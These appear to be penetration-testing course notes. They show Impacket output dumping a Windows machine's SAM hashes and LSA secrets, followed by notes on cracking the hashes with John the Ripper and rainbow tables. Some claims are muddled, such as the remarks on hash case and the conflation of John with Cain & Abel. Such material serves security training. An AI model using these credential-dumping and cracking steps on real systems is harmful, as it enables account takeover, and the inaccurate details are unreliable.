 Impacket v0.9.13 - Copyright 2002-2015 Core Security Technologies
[*] Target system bootKey: 0x4e52ab9bfb9019fb6827913377943620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
0000 01 00 00 00 D7 C6 B0 AD 57 36 7C D6 4C 22 3A 59 ........W6|.L":Y
0010 25 9E 19 C8 3F E0 8C E7 FD C5 53 6F B4 84 2E 83 %...?.....So....
0020 3B DB 63 C1 A5 EB FF 3A 05 89 C4 29 ;.c....:...)
[*] NL$KM
0000 5E FD D7 75 81 79 FE B5 B8 09 59 CA D9 68 76 32 ^..u.y....Y..hv2
0010 B4 96 A7 B3 A6 12 66 1D D9 AE C0 ED AE D2 0C B7 ......f.........
0020 6E E7 8E 89 D2 41 BF 92 58 E6 D4 C7 04 54 89 58 n....A..X....T.X
0030 01 EA D5 75 6C 8E EE E6 8C D6 F6 AA 02 12 7A 47 ...ul.........zG
[*] RasDialParams!S-1-5-21-2026301890-2774087781-1233172474-1001#0
0000 35 00 30 00 30 00 39 00 30 00 39 00 33 00 37 00 5.0.0.9.0.9.3.7.
0010 00 00 31 00 36 00 30 00 38 00 00 00 33 00 00 00 ..1.6.0.8...3...
0020 00 00 00 00 44 00 61 00 76 00 69 00 64 00 33 00 ....D.a.v.i.d.3.
0030 30 00 39 00 2D 00 56 00 50 00 4E 00 00 00 40 00 0.9.-.V.P.N...@.
0040 4A 00 61 00 70 00 61 00 6E 00 30 00 31 00 23 00 x.x.x.x.x.x.x.x.
0050 00 00 00 00 30 00 00 00 00 00 ....0.....
[*] Cleaning up...
 Obtain locally-stored clear-text password
 Crack password hashes
John the Ripper, Cain & Abel is a Windows-based tool with a host of useful features, including a password cracker.
It's normally a good idea to break very weak passwords with a simple dictionary attack and short (5 character) brute
force attack first, then let the Rainbow Tables pick up the rest.
SHA256 Hashing:
kali# echo pearson | sha256sum
901….ba13
Windows password storage does not use salt so hashed passwords would look the same. Unlike in Linux, because of
use of salting, if two users have same password then they will look different.
NT password hashes will be mixed case, whereas LMHash will be all uppercase.
John the Ripper
John comes with its own dictionary at /usr/share/john/password.lst You can edit the file to add your own
passwords, or use your own list using wordlist=/usr/share/john/file.lst.
In the output, the username will be on the right-hand side and cracked password on the left. The number next to the
username tells you which side of the password it is cracking for LMHASH which stores if password is greater than 8
characters it splits it into two and always make password upper case. So lowercase, password would be stored as
PASSWOR and D.
kali# john password-hashes.txt
ACME201 (fireman:2)
 